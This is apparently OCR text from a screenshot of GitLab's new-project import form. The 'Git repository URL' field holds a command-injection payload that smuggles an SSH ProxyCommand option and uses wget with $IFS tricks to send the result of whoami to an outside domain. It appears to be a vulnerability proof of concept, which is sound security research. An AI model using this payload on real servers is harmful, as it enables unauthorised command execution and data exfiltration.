 New Project · GitLab
百度 <⌘K>
Projects
Search
New project
Create or Import your project from popular
Git services
Project path
Project name
sss
Want to house several dependent projects under the same namespace? Create a group
Import project from
GitHub
Bitbucket
GitLab.com
Google Code
Fogbugz
Gitea
git Repo by URL
GitLab export
Git repository URL
ssh://-oProxyCommand=wget$IFS$9$(whoami).1.rs12.ga/a
The repository must be accessible over http://, https:// or git://.
If your HTTP repository is not publicly accessible, add authentication information to the URL:
https://username:password@gitlab.company.com/group/project.git.
The import will time out after 15 minutes. For repositories that take longer, use a clone/push
combination.
To migrate an SVN repository, check out this document.
Project description (optional)
Description format
Visibility Level (?)
Visibility Level ?
Private
Project access must be granted explicitly to each user.
Internal
The project can be cloned by any logged in user.
Public
The project can be cloned without any authentication.
Create project
Cancel